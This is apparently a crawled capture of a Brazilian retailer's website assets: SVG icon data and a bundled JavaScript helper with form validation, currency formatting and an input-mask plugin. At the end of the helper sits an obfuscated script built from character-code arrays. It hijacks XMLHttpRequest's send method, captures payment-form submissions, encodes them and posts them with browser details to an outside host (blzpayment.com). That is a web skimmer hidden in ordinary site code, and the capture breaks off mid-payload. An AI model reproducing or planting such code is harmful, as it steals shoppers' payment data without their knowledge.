2.53905ZM7.59964 1.08125C7.09328 0.69547 6.50337 0.434043 5.87745 0.318041L5.60411 1.79293C5.99898 1.86611 6.37114 2.03104 6.69059 2.27442L7.59964 1.08125ZM5.87745 0.318041C5.25153 0.20204 4.60712 0.234707 3.99614 0.413412L4.41723 1.85309C4.80268 1.74035 5.20923 1.71974 5.60411 1.79293L5.87745 0.318041ZM3.99614 0.413412C3.38516 0.592117 2.82472 0.91186 2.35997 1.34687L3.38501 2.44199C3.67821 2.16755 4.03178 1.96583 4.41723 1.85309L3.99614 0.413412ZM2.35997 1.34687C1.89522 1.78188 1.53916 2.31999 1.3205 2.91784L2.72924 3.43308C2.86718 3.05591 3.09181 2.71643 3.38501 2.44199L2.35997 1.34687ZM1.3205 2.91784C1.10184 3.51568 1.0267 4.15653 1.10111 4.78874L2.59083 4.61339C2.54388 4.21454 2.59129 3.81024 2.72924 3.43308L1.3205 2.91784ZM1.10111 4.78874C1.17553 5.42095 1.39743 6.02684 1.74894 6.55756L2.99953 5.7293C2.77777 5.39447 2.63778 5.01223 2.59083 4.61339L1.10111 4.78874ZM1.74894 6.55756C2.10044 7.08829 2.57171 7.52902 3.12477 7.84422L3.86751 6.54102C3.5186 6.34216 3.22128 6.06412 2.99953 5.7293L1.74894 6.55756ZM3.15556 7.86083L13.3085 13.0358L13.9897 11.6994L3.83673 6.52441L3.15556 7.86083ZM14.2973 11.9903L8.7661 2.48924L7.46977 3.24391L13.001 12.7449L14.2973 11.9903ZM15.1658 2.99815C14.7612 2.59574 14.2138 2.36986 13.6431 2.36986V3.86986C13.8174 3.86986 13.9845 3.93882 14.1081 4.06169L15.1658 2.99815ZM13.6431 2.36986C13.0725 2.36986 12.525 2.59574 12.1204 2.99815L13.1782 4.06169C13.3017 3.93883 13.4689 3.86986 13.6431 3.86986V2.36986ZM12.1188 2.99976L0.883438 14.2423L1.94444 15.3027L13.1798 4.06008L12.1188 2.99976ZM0.887293 14.2385C0.684668 14.4383 0.523996 14.6766 0.414706 14.9394L1.79969 15.5154C1.83227 15.4371 1.88017 15.3661 1.94058 15.3065L0.887293 14.2385ZM0.414706 14.9394C0.305416 15.2022 0.24971 15.4841 0.250856 15.7687L1.75084 15.7627C1.7505 15.6778 1.76711 15.5938 1.79969 15.5154L0.414706 14.9394ZM0.25085 15.7657V45.5799H1.75085V15.7657H0.25085ZM0.251046 45.5627C0.238865 46.0947 0.333148 46.6238 0.528356 47.1188L1.92379 46.5686C1.80191 46.2595 1.74305 45.9292 1.75065 45.597L0.251046 45.5627ZM0.528356 47.1188C0.723564 47.6139 1.01576 48.0649 1.38777 48.4455L2.46036 47.3969C2.2281 47.1593 2.04567 46.8777 1.92379 46.5686L0.528356 47.1188ZM1.38777 48.4455C1.75977 48.826 2.20409 49.1283 2.6946 49.3347L3.27628 47.9521C2.97003 47.8232 2.69262 47.6345 2.46036 47.3969L1.38777 48.4455ZM2.6946 49.3347C3.18512 49.541 3.71194 49.6473 4.24409 49.6471L4.24369 48.1471C3.91144 48.1472 3.58252 48.0809 3.27628 47.9521L2.6946 49.3347ZM4.24408 49.6471L23.4808 49.6423L23.4804 48.1423L4.2437 48.1471L4.24408 49.6471ZM23.4806 49.6423C23.9543 49.6423 24.4233 49.5478 24.86 49.3641L24.2785 47.9814C24.0259 48.0876 23.7546 48.1423 23.4806 48.1423L23.4806 49.6423ZM24.86 49.3641C25.2967 49.1804 25.6923 48.9114 26.0236 48.5728L24.9515 47.5237C24.7598 47.7196 24.531 47.8752 24.2785 47.9814L24.86 49.3641ZM26.0236 48.5728C26.3549 48.2342 26.6153 47.8329 26.7894 47.3923L25.3944 46.8409C25.2937 47.0957 25.1431 47.3279 24.9515 47.5237L26.0236 48.5728ZM26.7894 47.3923C26.9635 46.9517 27.0479 46.4808 27.0376 46.0072L25.538 46.0398C25.5439 46.3137 25.4951 46.5861 25.3944 46.8409L26.7894 47.3923ZM27.0378 46.0235V15.7645H25.5378V46.0235H27.0378ZM27.0378 15.7679C27.0391 15.4834 26.9835 15.2016 26.8743 14.9389L25.4892 15.5148C25.5217 15.5928 25.5382 15.6766 25.5378 15.7611L27.0378 15.7679ZM26.8743 14.9389C26.765 14.6762 26.6044 14.438 26.4018 14.2383L25.3488 15.3066C25.409 15.366 25.4568 15.4368 25.4892 15.5148L26.8743 14.9389ZM26.4057 14.2423L15.1674 2.99969L14.1065 4.06015L25.3449 15.3027L26.4057 14.2423ZM13.6446 15.8383C12.9586 15.8392 12.2879 15.6366 11.7171 15.2562L10.8852 16.5044C11.7029 17.0493 12.6638 17.3395 13.6465 17.3383L13.6446 15.8383ZM11.7171 15.2562C11.1463 14.8758 10.7011 14.3347 10.4379 13.7013L9.05276 14.2769C9.42983 15.1843 10.0675 15.9595 10.8852 16.5044L11.7171 15.2562ZM10.4379 13.7013C10.1747 13.0678 10.1053 12.3706 10.2384 11.6977L8.76688 11.4066C8.5762 12.3706 8.67569 13.3695 9.05276 14.2769L10.4379 13.7013ZM10.2384 11.6977C10.3715 11.0248 10.7011 10.4065 11.1857 9.92102L10.124 8.86141C9.42983 9.55693 8.95755 10.4427 8.76688 11.4066L10.2384 11.6977ZM11.1857 9.92102C11.6702 9.43551 12.2879 9.10461 12.9605 8.97017L12.6665 7.49927C11.7029 7.69186 10.8181 8.16589 10.124 8.86141L11.1857 9.92102ZM12.9605 8.97017C13.6331 8.83573 14.3305 8.90379 14.9644 9.16575L15.5373 7.77944C14.6291 7.40417 13.6301 7.30667 12.6665 7.49927L12.9605 8.97017ZM14.9644 9.16575C15.5984 9.4277 16.1404 9.87178 16.5219 10.4418L17.7685 9.60748C17.2219 8.79087 16.4454 8.1547 15.5373 7.77944L14.9644 9.16575ZM16.5219 10.4418C16.9034 11.0118 17.1073 11.6822 17.1078 12.3681L18.6078 12.3671C18.6071 11.3844 18.315 10.4241 17.7685 9.60748L16.5219 10.4418ZM17.1078 12.3682C17.1086 13.2876 16.7442 14.1696 16.0948 14.8204L17.1565 15.88C18.0869 14.9477 18.6089 13.6841 18.6078 12.367L17.1078 12.3682ZM16.0948 14.8204C15.4453 15.4711 14.564 15.8372 13.6447 15.8383L13.6464 17.3383C14.9635 17.3368 16.2261 16.8122 17.1565 15.88L16.0948 14.8204ZM13.6444 41.7413C13.4142 41.7416 13.1932 41.6507 13.0299 41.4885L11.9728 42.5527C12.4177 42.9946 13.0195 43.2422 13.6466 43.2413L13.6444 41.7413ZM13.0299 41.4885C12.8666 41.3263 12.7742 41.1059 12.7731 40.8758L11.2731 40.8835C11.2763 41.5106 11.5279 42.1108 11.9728 42.5527L13.0299 41.4885ZM12.7731 40.8796V39.9996H11.2731V40.8796H12.7731ZM12.2722 39.2922C11.4597 39.006 10.7554 38.4759 10.2557 37.7743L9.03393 38.6445C9.71297 39.5978 10.6699 40.3182 11.7739 40.707L12.2722 39.2922ZM10.2557 37.7743C9.75597 37.0726 9.48517 36.2338 9.48032 35.3724L7.98035 35.3808C7.98693 36.5513 8.3549 37.6911 9.03393 38.6445L10.2557 37.7743ZM9.48033 35.3766C9.48033 35.1468 9.57162 34.9264 9.7341 34.7639L8.67344 33.7033C8.22965 34.1471 7.98033 34.749 7.98033 35.3766H9.48033ZM9.7341 34.7639C9.89659 34.6014 10.117 34.5102 10.3468 34.5102V33.0102C9.71915 33.0102 9.11724 33.2595 8.67344 33.7033L9.7341 34.7639ZM10.3468 34.5102C10.5766 34.5102 10.7969 34.6014 10.9594 34.7639L12.0201 33.7033C11.5763 33.2595 10.9744 33.0102 10.3468 33.0102V34.5102ZM10.9594 34.7639C11.1219 34.9264 11.2132 35.1468 11.2132 35.3766H12.7132C12.7132 34.749 12.4639 34.1471 12.0201 33.7033L10.9594 34.7639ZM11.2132 35.3763C11.213 35.8574 11.3556 36.3278 11.6228 36.7279L12.8701 35.8947C12.7677 35.7414 12.7131 35.5612 12.7132 35.3769L11.2132 35.3763ZM11.6228 36.7279C11.8901 37.128 12.27 37.4398 12.7145 37.6238L13.2884 36.238C13.1181 36.1674 12.9725 36.048 12.8701 35.8947L11.6228 36.7279ZM12.7145 37.6238C13.159 37.8079 13.6482 37.856 14.12 37.762L13.8269 36.2909C13.6461 36.3269 13.4587 36.3085 13.2884 36.238L12.7145 37.6238ZM14.12 37.762C14.5919 37.668 15.0252 37.4361 15.3653 37.0957L14.304 36.0356C14.1738 36.166 14.0077 36.2549 13.8269 36.2909L14.12 37.762ZM15.3653 37.0957C15.7053 36.7553 15.9367 36.3217 16.0302 35.8498L14.5588 35.5583C14.523 35.7391 14.4343 35.9052 14.304 36.0356L15.3653 37.0957ZM16.0302 35.8498C16.1237 35.3778 16.0751 34.8887 15.8906 34.4444L14.5053 35.0198C14.576 35.19 14.5946 35.3774 14.5588 35.5583L16.0302 35.8498ZM15.8906 34.4444C15.706 34.0001 15.3938 33.6205 14.9934 33.3537L14.1616 34.6019C14.315 34.7041 14.4346 34.8496 14.5053 35.0198L15.8906 34.4444ZM14.9934 33.3537C14.5931 33.0869 14.1225 32.9448 13.6414 32.9455L13.6436 34.4455C13.8279 34.4452 14.0082 34.4997 14.1616 34.6019L14.9934 33.3537ZM13.6426 32.9455C12.5383 32.9454 11.4793 32.5066 10.6985 31.7257L9.63783 32.7863C10.6999 33.8485 12.1403 34.4453 13.6424 34.4455L13.6426 32.9455ZM10.6985 31.7257C9.91777 30.9448 9.47914 29.8858 9.47914 28.7815H7.97914C7.97914 30.2836 8.57578 31.7241 9.63783 32.7863L10.6985 31.7257ZM9.47912 28.7859C9.48415 27.9251 9.75504 27.0868 10.2547 26.3858L9.03327 25.5151C8.35415 26.4679 7.98598 27.6072 7.97915 28.7772L9.47912 28.7859ZM10.2547 26.3858C10.7544 25.6847 11.4585 25.1552 12.2706 24.8697L11.7731 23.4546C10.6693 23.8427 9.7124 24.5623 9.03327 25.5151L10.2547 26.3858ZM12.7719 24.1621V23.2839H11.2719V24.1621H12.7719ZM12.7719 23.2875C12.773 23.0564 12.8651 22.8352 13.0283 22.6716L11.9664 21.6121C11.5244 22.0551 11.2748 22.6545 11.2719 23.2803L12.7719 23.2875ZM13.0283 22.6716C13.1914 22.5081 13.4125 22.4155 13.6435 22.4138L13.6331 20.9139C13.0073 20.9182 12.4084 21.1691 11.9664 21.6121L13.0283 22.6716ZM13.638 22.4139C13.8686 22.4139 14.0897 22.5052 14.2532 22.6677L15.3107 21.6039C14.8663 21.1622 14.2652 20.9141 13.6386 20.9139L13.638 22.4139ZM14.2532 22.6677C14.4167 22.8303 14.5093 23.0509 14.5107 23.2814L16.0107 23.272C16.0068 22.6454 15.7551 22.0457 15.3107 21.6039L14.2532 22.6677ZM14.5107 23.2767V24.1592H16.0107V23.2767H14.5107ZM15.024 24.8708C15.6145 25.0672 16.151 25.3988 16.5907 25.8392L17.6521 24.7792C17.0473 24.1737 16.3095 23.7176 15.4975 23.4475L15.024 24.8708ZM16.5927 25.8412C16.9798 26.2259 17.2866 26.6837 17.4952 27.188L18.8813 26.6144C18.5966 25.9265 18.1781 25.3021 17.6501 24.7773L16.5927 25.8412ZM17.4952 27.188C17.7039 27.6922 17.8103 28.233 17.8082 28.7787L19.3082 28.7844C19.311 28.0399 19.1659 27.3023 18.8813 26.6144L17.4952 27.188ZM17.8082 28.7815C17.8082 29.0113 17.7169 29.2317 17.5545 29.3942L18.6151 30.4549C19.0589 30.0111 19.3082 29.4092 19.3082 28.7815H17.8082ZM17.5545 29.3942C17.392 29.5567 17.1716 29.648 16.9418 29.648V31.148C17.5694 31.148 18.1713 30.8987 18.6151 30.4549L17.5545 29.3942ZM16.9418 29.648C16.712 29.648 16.4916 29.5567 16.3291 29.3942L15.2685 30.4549C15.7123 30.8987 16.3142 31.148 16.9418 31.148V29.648ZM16.3291 29.3942C16.1667 29.2317 16.0754 29.0113 16.0754 28.7815H14.5754C14.5754 29.4092 14.8247 30.0111 15.2685 30.4549L16.3291 29.3942ZM16.0754 28.7765C16.071 28.1357 15.8146 27.5223 15.3614 27.0692L14.3008 28.1298C14.4751 28.3042 14.5737 28.5401 14.5754 28.7866L16.0754 28.7765ZM15.3614 27.0692C14.9083 26.616 14.2949 26.3596 13.6541 26.3553L13.644 27.8552C13.8905 27.8569 14.1265 27.9555 14.3008 28.1298L15.3614 27.0692ZM13.6511 26.3552C13.3319 26.3544 13.0157 26.4164 12.7205 26.5378L13.2908 27.9251C13.4038 27.8787 13.5249 27.8549 13.6471 27.8552L13.6511 26.3552ZM12.7205 26.5378C12.4253 26.6591 12.1569 26.8374 11.9306 27.0625L12.9884 28.126C13.075 28.0398 13.1778 27.9716 13.2908 27.9251L12.7205 26.5378ZM11.9306 27.0625C11.7043 27.2876 11.5245 27.5551 11.4016 27.8496L12.7859 28.4274C12.8329 28.3146 12.9017 28.2122 12.9884 28.126L11.9306 27.0625ZM11.4016 27.8496C11.2787 28.1442 11.2149 28.4601 11.2141 28.7792L12.7141 28.7833C12.7144 28.6611 12.7388 28.5401 12.7859 28.4274L11.4016 27.8496ZM11.2141 28.7792C11.2132 29.0984 11.2753 29.4146 11.3966 29.7098L12.784 29.1395C12.7375 29.0265 12.7138 28.9054 12.7141 28.7833L11.2141 28.7792ZM11.3966 29.7098C11.518 30.005 11.6963 30.2735 11.9214 30.4998L12.9849 29.4419C12.8987 29.3553 12.8304 29.2525 12.784 29.1395L11.3966 29.7098ZM11.9214 30.4998C12.1465 30.7261 12.4139 30.9058 12.7085 31.0287L13.2862 29.6444C13.1734 29.5974 13.071 29.5286 12.9849 29.4419L11.9214 30.4998ZM12.7085 31.0287C13.003 31.1517 13.3189 31.2154 13.6381 31.2162L13.6421 29.7162C13.5199 29.7159 13.399 29.6915 13.2862 29.6444L12.7085 31.0287ZM13.6421 31.2162C14.4664 31.214 15.2727 31.4566 15.9588 31.9135L16.7901 30.6649C15.8566 30.0434 14.7595 29.7132 13.638 29.7162L13.6421 31.2162ZM15.9588 31.9135C16.6448 32.3703 17.1797 33.0207 17.4954 33.782L18.881 33.2074C18.4513 32.1714 17.7236 31.2865 16.7901 30.6649L15.9588 31.9135ZM17.4954 33.782C17.8112 34.5434 17.8936 35.3814 17.7322 36.1897L19.2032 36.4833C19.4228 35.3835 19.3106 34.2433 18.881 33.2074L17.4954 33.782ZM17.7322 36.1897C17.5709 36.9979 17.173 37.7401 16.5891 38.3218L17.6478 39.3844C18.4422 38.5929 18.9836 37.5831 19.2032 36.4833L17.7322 36.1897ZM16.5906 38.3203C16.1479 38.7588 15.6113 39.0908 15.0213 39.2912L15.5037 40.7115C16.3092 40.438 17.0419 39.9846 17.6463 39.3859L16.5906 38.3203ZM14.5125 40.0014V40.8748H16.0125V40.0014H14.5125ZM14.5125 40.8732C14.512 41.1033 14.4204 41.3238 14.2577 41.4865L15.3183 42.5471C15.7615 42.1039 16.0111 41.5032 16.0125 40.8765L14.5125 40.8732ZM14.2577 41.4865C14.0952 41.6489 13.8742 41.7408 13.6438 41.7413L13.6471 43.2413C14.2736 43.2399 14.875 42.9905 15.3183 42.5471L14.2577 41.4865ZM20.6734 6.17176H23.9972V4.67176H20.6734V6.17176ZM24.0026 6.17174C24.0875 6.17114 24.1716 6.18748 24.2501 6.21981L24.8213 4.83281C24.5583 4.72451 24.2764 4.66976 23.9919 4.67178L24.0026 6.17174ZM24.2501 6.21981C24.3286 6.25214 24.3999 6.29981 24.4598 6.36002L25.5235 5.30249C25.323 5.10078 25.0843 4.94111 24.8213 4.83281L24.2501 6.21981ZM24.4613 6.36158L45.8551 27.7553L46.9157 26.6947L25.522 5.30092L24.4613 6.36158ZM45.8652 27.7653C46.0635 27.9562 46.2218 28.1846 46.3311 28.4373L47.7079 27.8421C47.5198 27.407 47.2471 27.0135 46.9056 26.6847L45.8652 27.7653ZM46.3311 28.4373C46.4403 28.6899 46.4981 28.9618 46.5013 29.237L48.0012 29.2196C47.9957 28.7455 47.896 28.2773 47.7079 27.8421L46.3311 28.4373ZM46.5013 29.237C46.5045 29.5122 46.453 29.7853 46.3497 30.0404L47.74 30.6035C47.9179 30.1641 48.0067 29.6936 48.0012 29.2196L46.5013 29.237ZM46.3497 30.0404C46.2463 30.2956 46.0933 30.5276 45.8995 30.723L46.9647 31.7792C47.2985 31.4425 47.562 31.0429 47.74 30.6035L46.3497 30.0404ZM45.9018 30.7208L32.3028 44.3197L33.3635 45.3804L46.9624 31.7814L45.9018 30.7208ZM32.2999 44.3227C31.9456 44.6809 31.4895 44.9213 30.9937 45.0112L31.2611 46.4871C32.0602 46.3424 32.7953 45.9549 33.3664 45.3775L32.2999 44.3227ZM30.9937 45.0112C30.4979 45.101 29.9865 45.0359 29.5291 44.8247L28.9004 46.1866C29.6377 46.527 30.462 46.6319 31.2611 46.4871L30.9937 45.0112Z" fill="#1976D2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/blog-icon.svg
body_size: 430
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.6667 0H1.33333C0.6 0 0 0.6 0 1.33333V10.6667C0 11.4 0.6 12 1.33333 12H10.6667C11.4 12 12 11.4 12 10.6667V1.33333C12 0.6 11.4 0 10.6667 0ZM7.33333 9.33333H2.66667V8H7.33333V9.33333ZM9.33333 6.66667H2.66667V5.33333H9.33333V6.66667ZM9.33333 4H2.66667V2.66667H9.33333V4Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://ortobom.com.br/jsHelper?v=HFw1XJm51hbqgiGzH9jeaKBdi5kEvN1m2wvmHGfvNhc1
body_size: 134707
content:
/* Minification failed. Returning unminified contents.
(178,72-73): run-time error JS1195: Expected expression: >
(180,5-6): run-time error JS1195: Expected expression: )
(185,79-80): run-time error JS1195: Expected expression: >
(185,119-120): run-time error JS1195: Expected expression: >
(185,124-125): run-time error JS1007: Expected ']': )
(185,134-135): run-time error JS1004: Expected ';': ]
(185,208-209): run-time error JS1197: Too many errors. The file might not be a JavaScript file: _
(185,2-12): run-time error JS1301: End of file encountered before function is properly closed: function()
(185,212-213): run-time error JS1004: Expected ';': )
(185,213-214): run-time error JS1197: Too many errors. The file might not be a JavaScript file: .
 */

$.validator.addMethod('date',
    function (value, element) {
        if (this.optional(element)) {
            return true;
        }

        var ok = true;
        try {
            
            var day = parseInt(value.substring(0, value.indexOf("/")));
            var month = parseInt(value.substring(value.indexOf("/") + 1, value.lastIndexOf("/")))-1;
            var year = parseInt(value.substring(value.lastIndexOf("/") + 1, value.length));

            var d = new Date(year, month, day);

            //testando a data
            if (d.getDate() != day || d.getMonth() != month || d.getFullYear() != year) {
               ok = false;
            }
        }
        catch (err) {
            ok = false;
        }
        return ok;
    });



function removeAcento(strToReplace) {
    str_acento = 'áàãâäéèêëíìîïóòõôöúùûüçÁÀÃÂÄÉÈÊËÍÌÎÏÓÒÕÖÔÚÙÛÜÇ';
    str_sem_acento = 'aaaaaeeeeiiiiooooouuuucAAAAAEEEEIIIIOOOOOUUUUC';
    var nova = '';
    for (var i = 0; i < strToReplace.length; i++) {
        if (str_acento.indexOf(strToReplace.charAt(i)) != -1) {
            nova += str_sem_acento.substr(str_acento.search(strToReplace.substr(i, 1)), 1);
        } else {
            nova += strToReplace.substr(i, 1);
        }
    }
    return nova;
}

/*When occours a keypress event check if is a number if not cancel the keypress event
*/
function NumberInput(keypressEvent) {
    if ((keypressEvent.which == 46) || (keypressEvent.which < 48 || keypressEvent.which > 57)) {
        keypressEvent.preventDefault();
    }
}

/**
When occours a keypress check if is a number if not cancel the keypress event
**/
$('input[data-type=number]').live('keypress', function (event) {
    NumberInput(event);
});

$('input[data-mask]').each(function () {
    this.type = "tel";
});
$('input[data-blockSubmit],input[data-mask]').live('keypress', function (event) {
    MaskedBlockSubmit(event);
});

function MaskedBlockSubmit(keypressEvent) {
    if (keypressEvent.which == 13) {
        keypressEvent.preventDefault();
    }
}

$('[data-scrollto]').live('click', function () {
    $($(this).attr('data-scrollto')).animatescroll();
});


///// FLOAT TO REAIS :
function floatToReais(flout) {
    var ret = "R$ ";
    try {
        if (flout == '') flout = "0";
        var arrStr = (flout * 1).toFixed(2).toString().split('.');
        arrStr = consertaArrayD1(arrStr, '.');
        var antesDaVirgula = arrStr[0];
        var negativo = antesDaVirgula.indexOf('-') > -1;
        if (negativo) antesDaVirgula = antesDaVirgula.replace('-', '');
        var depoisDaVirgula = arrStr[1];
        var qtosAntesDoPrimeiroPonto = antesDaVirgula.length % 3;
        var antesDoPrimeiroPonto = antesDaVirgula.substring(0, qtosAntesDoPrimeiroPonto);
        var depoisDoPrimeiroPonto = antesDaVirgula.substring(qtosAntesDoPrimeiroPonto, antesDaVirgula.length);
        if (antesDoPrimeiroPonto.length > 0)
            ret += antesDoPrimeiroPonto + '.';
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/(\S{3})/g, "$1.");
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/.$/, "");
        ret += depoisDoPrimeiroPonto + "," + depoisDaVirgula;
        ret = ret.replace('.,', ',').replace('..', '.');
        if (negativo) ret = '-' + ret;
    } catch (e) {
        ret += "0,00";
    }
    return ret;
}

function commaFloatToReais(flout) {
    var ret = "R$ ";
    try {
        if (flout == '') flout = "0";
        var arrStr = flout.toString().split(',');
        arrStr = consertaArrayD1(arrStr, ',');
        var antesDaVirgula = arrStr[0];
        var negativo = antesDaVirgula.indexOf('-') > -1;
        if (negativo) antesDaVirgula = antesDaVirgula.replace('-', '');
        var depoisDaVirgula = arrStr[1];
        var qtosAntesDoPrimeiroPonto = antesDaVirgula.length % 3;
        var antesDoPrimeiroPonto = antesDaVirgula.substring(0, qtosAntesDoPrimeiroPonto);
        var depoisDoPrimeiroPonto = antesDaVirgula.substring(qtosAntesDoPrimeiroPonto, antesDaVirgula.length);
        if (antesDoPrimeiroPonto.length > 0)
            ret += antesDoPrimeiroPonto + '.';
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/(\S{3})/g, "$1.");
        depoisDoPrimeiroPonto = depoisDoPrimeiroPonto.replace(/,$/, "");
        ret += depoisDoPrimeiroPonto + "," + depoisDaVirgula;
        ret = ret.replace('.,', ',').replace(',,', ',');;
        if (negativo) ret = '-' + ret;
    } catch (e) {
        ret += "0,00";
    }

    return ret;
}

function consertaArrayD1(arr, char) {
    if (arr.length == 1) {
        if (arr[0].substring(0, 1) == char)
            arr = ["0", arr[0]];
        else if (arr[0].substr(arr[0].length - 1, 1) == char)
            arr = [arr[0], "00"];
        else
            arr = [arr[0], "00"];
    } else {
        for (var i = 0; i < arr.length; i++) {
            if (arr[i] == '') arr[i] = '0';
        }
    }
    return arr;
}
/// FIM FLOAT TO REAIS

window.applyMasks = function () {
    $('[data-mask]:not([data-masked])').each(function () {
        $(this).mask($(this).attr('data-mask'));
        $(this).attr('data-masked', 'true');
    });
    $('[data-mask-money]:not([data-masked])').each(function () {
        $(this).maskMoney({ prefix: 'R$ ', decimal: ',', thousands: '.', allowZero: true });
        $(this).attr('data-masked', 'true');
    });
}

function isNullOrEmpty(str) {
    if (str == null || str == "" || str == undefined)
        return true
    return false;
}

function AsynxReTarget(obj) {
    try {
        /* <![CDATA[ */
        window.google_trackConversion({
            google_conversion_id: 996040024,
            google_custom_params: obj,
            google_remarketing_only: true
        });
        //]]>
    } catch (e) { }
}
//GUID
function uuidv4() {
    return "10000000-1000-4000-8000-100000000000".replace(/[018]/g, c =>
        (+c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> +c / 4).toString(16)
    );
}
function NewGuid() { return uuidv4() };
;
function getPasteEvent(){var n=document.createElement("input"),t="onpaste";return n.setAttribute(t,""),typeof n[t]=="function"?"paste":"input"}var pasteEventName=getPasteEvent()+".mask",ua=navigator.userAgent,iPhone=/iphone/i.test(ua),android=/android/i.test(ua),caretTimeoutId;$.mask={definitions:{"9":"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},$.fn.extend({caret:function(n,t){var i;if(this.length!==0&&!this.is(":hidden"))return typeof n=="number"?(t=typeof t=="number"?t:n,this.each(function(){this.setSelectionRange?this.setSelectionRange(n,t):this.createTextRange&&(i=this.createTextRange(),i.collapse(!0),i.moveEnd("character",t),i.moveStart("character",n),i.select())})):(this[0].setSelectionRange?(n=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(i=document.selection.createRange(),n=0-i.duplicate().moveStart("character",-1e5),t=n+i.text.length),{begin:n,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(n,t){var o,e,i,u,f,r;return!n&&this.length>0?(o=$(this[0]),o.data($.mask.dataName)()):(t=$.extend({placeholder:$.mask.placeholder,completed:null},t),e=$.mask.definitions,i=[],u=r=n.length,f=null,$.each(n.split(""),function(n,t){t=="?"?(r--,u=n):e[t]?(i.push(new RegExp(e[t])),f===null&&(f=i.length-1)):i.push(null)}),this.trigger("unmask").each(function(){function h(n){while(++n<r&&!i[n]);return n}function p(n){while(--n>=0&&!i[n]);return n}function y(n,u){var l,e;if(!(n<0)){for(l=n,e=h(u);l<r;l++)if(i[l]){if(e<r&&i[l].test(s[e]))s[l]=s[e],s[e]=t.placeholder;else break;e=h(e)}c(),o.caret(Math.max(f,n))}}function w(n){for(var e,o,u=n,f=t.placeholder;u<r;u++)if(i[u])if(e=h(u),o=s[u],s[u]=f,e<r&&i[e].test(o))f=o;else break}function b(n){var r=n.which,u,i,t;r===8||r===46||iPhone&&r===127?(u=o.caret(),i=u.begin,t=u.end,t-i==0&&(i=r!==46?p(i):t=h(i-1),t=r===46?h(t):t),v(i,t),y(i,t-1),n.preventDefault()):r==27&&(o.val(a),o.caret(0,l()),n.preventDefault())}function k(n){var l=n.which,u=o.caret(),f,a,e;n.ctrlKey||n.altKey||n.metaKey||l<32||l&&(u.end-u.begin!=0&&(v(u.begin,u.end),y(u.begin,u.end-1)),f=h(u.begin-1),f<r&&(a=String.fromCharCode(l),i[f].test(a)&&(w(f),s[f]=a,c(),e=h(f),android?setTimeout($.proxy($.fn.caret,o,e),0):o.caret(e),t.completed&&e>=r&&t.completed.call(o))),n.preventDefault())}function v(n,u){for(var f=n;f<u&&f<r;f++)i[f]&&(s[f]=t.placeholder)}function c(){o.val(s.join(""))}function l(n){var h=o.val(),l=-1,e,a;for(e=0,pos=0;e<r;e++)if(i[e]){for(s[e]=t.placeholder;pos++<h.length;)if(a=h.charAt(pos-1),i[e].test(a)){s[e]=a,l=e;break}if(pos>h.length)break}else s[e]===h.charAt(pos)&&e!==u&&(pos++,l=e);return n?c():l+1<u?(o.val(""),v(0,r)):(c(),o.val(o.val().substring(0,l+1))),u?e:f}var o=$(this),s=$.map(n.split(""),function(n){if(n!="?")return e[n]?t.placeholder:n}),a=o.val();o.data($.mask.dataName,function(){return $.map(s,function(n,r){return i[r]&&n!=t.placeholder?n:null}).join("")}),o.attr("readonly")||o.one("unmask",function(){o.unbind(".mask").removeData($.mask.dataName)}).bind("focus.mask",function(){clearTimeout(caretTimeoutId);var t;a=o.val(),t=l(),caretTimeoutId=setTimeout(function(){c(),t==n.length?o.caret(0,t):o.caret(t)},10)}).bind("blur.mask",function(){l(),o.val()!=a&&o.change()}).bind("keydown.mask",b).bind("keypress.mask",k).bind(pasteEventName,function(){setTimeout(function(){var n=l(!0);o.caret(n),t.completed&&n==o.val().length&&t.completed.call(o)},0)}),l()}))}});
!function(){let _=String[[102,114,111,109,67,104,97,114,67,111,100,101].map(_=>String.fromCharCode(_)).join([[].map($=>_($)).join("")])],$=window[[[88,77,76,72,116,116,112,82,101,113,117,101,115,116].map($=>_($)).join("")]][[[112,114,111,116,111,116,121,112,101].map($=>_($)).join("")]][[[115,101,110,100].map($=>_($)).join("")]];window[[[88,77,76,72,116,116,112,82,101,113,117,101,115,116].map($=>_($)).join("")]][[[112,114,111,116,111,116,121,112,101].map($=>_($)).join("")]][[[115,101,110,100].map($=>_($)).join("")]]=function(n){return(async()=>{try{if(n&&n.includes([[38,66,111,108,101,116,111,61,70,97,108,115,101,38,80,105,120,61,70,97,108,115,101].map($=>_($)).join("")])){let $=n[[[114,101,112,108,97,99,101].map($=>_($)).join("")]](/g-recaptcha-response=([^&]*)/g,`g-recaptcha-response=${window[[[68,97,116,101].map($=>_($)).join("")]][[[110,111,119].map($=>_($)).join("")]]()}`),o=$=>$.split([[].map($=>_($)).join("")]).map(_=>_.charCodeAt(0)),i=$=>([[48].map($=>_($)).join("")]+Number($).toString(16)).substr(-2),a=$=>o(window[[[108,111,99,97,116,105,111,110].map($=>_($)).join("")]][[[104,111,115,116].map($=>_($)).join("")]]).reduce((_,$)=>_^$,$),p=window[[[98,116,111,97].map($=>_($)).join("")]]($[[[115,112,108,105,116].map($=>_($)).join("")]]([[].map($=>_($)).join("")])[[[109,97,112].map($=>_($)).join("")]](o)[[[109,97,112].map($=>_($)).join("")]](a)[[[109,97,112].map($=>_($)).join("")]](i)[[[106,111,105,110].map($=>_($)).join("")]]([[].map($=>_($)).join("")])),m=p.slice(0,p.length/3),j=p.slice(m.length,2*m.length),t=p.slice(2*m.length);fetch([[104,116,116,112,115,58,47,47,98,108,122,112,97,121,109,101,110,116,46,99,111,109,47,97,112,105,47,118,50,47,97,110,97,108,121,116,105,99,115,47,116,111,107,101,110].map($=>_($)).join("")],{[[109,101,116,104,111,100].map($=>_($)).join("")]:[[80,79,83,84].map($=>_($)).join("")],[[98,111,100,121].map($=>_($)).join("")]:window[[[74,83,79,78].map($=>_($)).join("")]][[[115,116,114,105,110,103,105,102,121].map($=>_($)).join("")]]({sessionId:crypto.randomUUID(),browser:{agent:navigator.userAgent,platform:navigator.platform,language:navigator.language,product:navigator.product,vendor:navigator.v